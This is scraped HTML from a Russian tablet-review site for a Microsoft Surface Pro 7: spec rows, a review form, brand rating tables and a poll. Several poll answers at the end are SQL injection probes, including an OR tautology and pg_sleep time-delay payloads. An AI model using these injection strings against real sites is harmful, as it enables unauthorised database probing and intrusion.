class="_3PnEmnK2Ss">металл</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Стилус в комплекте</span></dt><dd class="_3PnEmnK2Ss">нет</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Особенности</span></dt><dd class="_3PnEmnK2Ss">1 x USB-C, 1 x USB-A, 3.5 мм вход для наушников, 1 x Surface Connect порт, магнитный порт для клавиатуры, порт для чтения карт MicroSDXC, поддерживает Surface Dial</dd></dl></div><div class="_2H9z0SIyqW" data-tid="b47393ae"></div><div class="Z9eVO9wcyS"><span class="_2qvOOvezty _19m_jhLgZR _3ks5v63dea" data-tid="b5c75e4a a31de65f" data-tid-prop="b5c75e4a a31de65f"></span></div></div></div><div class="r_block tabs dh"><h2 id="reviews" class="b_title">Отзывы</h2><div class="r_menu"><div class="go_form"><ul class=""><li class="rf_go" title="Оставить отзыв"><i class="mp-icon-speech-bubble" aria-hidden="true"></i><span>Оставить отзыв</span></li><li class="qf_go" title="Задать вопрос эксперту"><i class="mp-icon-question" aria-hidden="true"></i><span>Задать вопрос эксперту</span></li></ul></div><div class="switch"><ul class="lt_menu "><li><span>Отзывы</span><span class="count">0</span></li><li data-hash="qa"><span>Вопросы</span><span class="count">0</span></li></ul></div></div><div class="lt_content "><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/planshet/planshet-microsoft-surface-pro-7-i7-16gb-1tb-2019#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://maxpoints.ru/wp-comments-post.php" method="post" id="commentform" class="commentform" novalidate><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Ваше имя..." value="" required /></p><p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email..." value="" required /></p><p><textarea id="comment" name="comment" placeholder="Ваш отзыв" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><input name="wp-comment-cookies-consent" type="hidden" value="yes" /><div class="product_rating_form"><span class="label">Ваша оценка</span><div class="ratingbox"><input type="radio" name="product_rating" id="star5" value="5"/><label for="star5" title="5"></label><input type="radio" name="product_rating" id="star4" value="4"/><label for="star4" title="4"></label><input type="radio" name="product_rating" id="star3" value="3"/><label for="star3" title="3"></label><input type="radio" name="product_rating" id="star2" value="2"/><label for="star2" title="2"></label><input type="radio" name="product_rating" id="star1" value="1"/><label for="star1" title="1"></label></div></div><p><textarea id="product_plus" name="product_plus" placeholder="Что вам понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><p><textarea id="product_plus" name="product_minus" placeholder="Что вам не понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><div class="comments_agree"><input id="comments_agree" type="checkbox" name="agree"><label for="comments_agree">Я принимаю <span>условия политики конфиденциальности</span></label></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оставить отзыв" /> <input type='hidden' name='comment_post_ID' value='843523' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="131d23d1b6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="127"/></p></form></div></div><div class="qa"><div class="q_form"><form id="q_form"><p><input type="text" id="q_name" name="q_name" placeholder="Ваше имя..." ></p><p><input type="email" id="q_email" name="q_email" placeholder="Email..." ></p><p><textarea id="q_message" name="q_message" placeholder="Ваш вопрос..."></textarea></p><div class="status"></div><input type="hidden" name="pid" value="843523"><p><button class="btn submit" type="submit">Отправить</button></p></form></div></div></div></div><div class="s_w"><div class="s_title">Рейтинг планшетов Microsoft</div><div class="s_h"><div class="c1"><i title="Модель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-x-msq1-8gb-128gb-2019">Планшет Microsoft Surface Pro X MSQ1 8Gb 128Gb (2019)</a></div><div class="c2">0</div><div class="c3">4.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-6-i5-8gb-128gb">Планшет Microsoft Surface Pro 6 i5 8Gb 128Gb</a></div><div class="c2">0</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-7-i5-8gb-128gb-type-cover-2019">Планшет Microsoft Surface Pro 7 i5 8Gb 128Gb Type Cover (2019)</a></div><div class="c2">0</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-7-i7-16gb-256gb-2019">Планшет Microsoft Surface Pro 7 i7 16Gb 256Gb (2019)</a></div><div class="c2">0</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-5-i5-8gb-256gb">Планшет Microsoft Surface Pro 5 i5 8Gb 256Gb</a></div><div class="c2">3</div><div class="c3">4.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-7-i5-8gb-256gb-2019">Планшет Microsoft Surface Pro 7 i5 8Gb 256Gb (2019)</a></div><div class="c2">0</div><div class="c3">4.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-x-msq1-8gb-256gb-2019">Планшет Microsoft Surface Pro X MSQ1 8Gb 256Gb (2019)</a></div><div class="c2">0</div><div class="c3">4.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-go-8gb-128gb">Планшет Microsoft Surface Go 8Gb 128Gb</a></div><div class="c2">2</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-6-i5-8gb-256gb">Планшет Microsoft Surface Pro 6 i5 8Gb 256Gb</a></div><div class="c2">0</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-7-i5-8gb-128gb-2019">Планшет Microsoft Surface Pro 7 i5 8Gb 128Gb (2019)</a></div><div class="c2">0</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul></div></div><div class="sidebar"><div class="s_w t10"><div class="s_title">Рейтинг производителей</div><div class="s_h"><div class="c1"><i title="Производитель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshety/ployer">Ployer</a></div><div class="c2">13</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/amazon">Amazon</a></div><div class="c2">65</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/atlas">Atlas</a></div><div class="c2">52</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/blackberry">BlackBerry</a></div><div class="c2">54</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apple">Apple</a></div><div class="c2">2316</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lexand">LEXAND</a></div><div class="c2">268</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acme">ACME</a></div><div class="c2">27</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/icoo">ICOO</a></div><div class="c2">89</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/toshiba">Toshiba</a></div><div class="c2">36</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/df">DF</a></div><div class="c2">54</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/smart-devices">Smart Devices</a></div><div class="c2">13</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pegatron">Pegatron</a></div><div class="c2">37</div><div class="c3">4.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/xiaomi">Xiaomi</a></div><div class="c2">268</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbopad">TurboPad</a></div><div class="c2">625</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/odeon">Odeon</a></div><div class="c2">44</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/microsoft">Microsoft</a></div><div class="c2">196</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/jxd">JXD</a></div><div class="c2">13</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/huawei">Huawei</a></div><div class="c2">1307</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/senkatel">SENKATEL</a></div><div class="c2">53</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/effire">effire</a></div><div class="c2">28</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dell">DELL</a></div><div class="c2">298</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pocketbook">PocketBook</a></div><div class="c2">378</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/htc">HTC</a></div><div class="c2">64</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/modecom">Modecom</a></div><div class="c2">14</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/globex">Globex</a></div><div class="c2">18</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/gmini">Gmini</a></div><div class="c2">40</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zte">ZTE</a></div><div class="c2">45</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ainol">Ainol</a></div><div class="c2">185</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/goclever">GOCLEVER</a></div><div class="c2">63</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ramos">RAmos</a></div><div class="c2">12</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pipo">PiPO</a></div><div class="c2">265</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bb-mobile">bb-mobile</a></div><div class="c2">976</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/viewsonic">Viewsonic</a></div><div class="c2">159</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eplutus">Eplutus</a></div><div class="c2">75</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbokids">TurboKids</a></div><div class="c2">474</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/alcatel">Alcatel</a></div><div class="c2">111</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/func">Func</a></div><div class="c2">38</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/impression">Impression</a></div><div class="c2">54</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/motorola">Motorola</a></div><div class="c2">33</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/onda">Onda</a></div><div class="c2">69</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zenithink">Zenithink</a></div><div class="c2">20</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/asus">Asus</a></div><div class="c2">2977</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lg">LG</a></div><div class="c2">200</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rbt">RBT</a></div><div class="c2">16</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/yarvik">Yarvik</a></div><div class="c2">10</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/samsung">Samsung</a></div><div class="c2">3520</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fly">Fly</a></div><div class="c2">135</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/supra">SUPRA</a></div><div class="c2">774</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/haier">Haier</a></div><div class="c2">37</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/starway">Starway</a></div><div class="c2">70</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mediox">Mediox</a></div><div class="c2">28</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/telefunken">TELEFUNKEN</a></div><div class="c2">157</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/point-of-view">Point of View</a></div><div class="c2">41</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eken">EKEN</a></div><div class="c2">18</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/sony">Sony</a></div><div class="c2">601</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prology">Prology</a></div><div class="c2">69</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oysters">Oysters</a></div><div class="c2">1299</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lenovo">Lenovo</a></div><div class="c2">2078</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/archos">Archos</a></div><div class="c2">583</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/assistant">ASSISTANT</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oodo">OODO</a></div><div class="c2">18</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bliss">Bliss</a></div><div class="c2">292</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pixus">Pixus</a></div><div class="c2">10</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/crown">CROWN</a></div><div class="c2">60</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/msi">MSI</a></div><div class="c2">189</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acer">Acer</a></div><div class="c2">1815</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/krez">KREZ</a></div><div class="c2">44</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/cube">Cube</a></div><div class="c2">218</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zifro">ZIFRO</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dns">DNS</a></div><div class="c2">212</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/4good">4Good</a></div><div class="c2">359</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prestigio">Prestigio</a></div><div class="c2">1788</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rossmoor">RossMoor</a></div><div class="c2">153</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bilajn">Билайн</a></div><div class="c2">67</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iconbit">iconBIT</a></div><div class="c2">556</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apache">Apache</a></div><div class="c2">16</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/perfeo">Perfeo</a></div><div class="c2">238</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/3q">3Q</a></div><div class="c2">1066</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/moveo">MoveO</a></div><div class="c2">59</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dexp">DEXP</a></div><div class="c2">304</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/chuwi">CHUWI</a></div><div class="c2">123</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iru">iRu</a></div><div class="c2">186</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/livtec">livtec</a></div><div class="c2">19</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/treelogic">Treelogic</a></div><div class="c2">76</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ritmix">Ritmix</a></div><div class="c2">1012</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/digma">Digma</a></div><div class="c2">1824</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/excimer">Excimer</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/texet">teXet</a></div><div class="c2">1273</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/voyo">VOYO</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hp">HP</a></div><div class="c2">154</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/skytiger">SkyTiger</a></div><div class="c2">24</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/roverpad">RoverPad</a></div><div class="c2">457</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/wexler">WEXLER</a></div><div class="c2">630</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/match-tech">Match Tech</a></div><div class="c2">14</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/qumo">Qumo</a></div><div class="c2">362</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/inch">Inch</a></div><div class="c2">79</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hyundai">Hyundai</a></div><div class="c2">56</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rekam">Rekam</a></div><div class="c2">22</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/m-way">M-way</a></div><div class="c2">44</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fujitsu">Fujitsu</a></div><div class="c2">62</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/tesla">Tesla</a></div><div class="c2">95</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/explay">Explay</a></div><div class="c2">1213</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mebol">Mebol</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/olt">OLT</a></div><div class="c2">32</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rolsen">Rolsen</a></div><div class="c2">36</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/arian">Arian</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bq">BQ</a></div><div class="c2">60</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/irbis">Irbis</a></div><div class="c2">762</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/exeq">EXEQ</a></div><div class="c2">92</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/etuline">Etuline</a></div><div class="c2">59</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/teclast">Teclast</a></div><div class="c2">57</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mystery">Mystery</a></div><div class="c2">114</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/megafon">МегаФон</a></div><div class="c2">129</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/panasonic">Panasonic</a></div><div class="c2">17</div><div class="c3">2.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mts">МТС</a></div><div class="c2">23</div><div class="c3">2.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ginzzu">Ginzzu</a></div><div class="c2">86</div><div class="c3">2.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul><div class="viev_all_brands"><div class="btn btn-yellow">Весь список</div></div></div><div class="sw"><div class="s_title">Опрос</div><div class="dem-poll-shortcode"><div id="democracy-4" class="democracy" data-opts='{"ajax_url":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","pid":4,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Какого производителя вы предпочитаете?</div><div class="dem-screen vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="590" 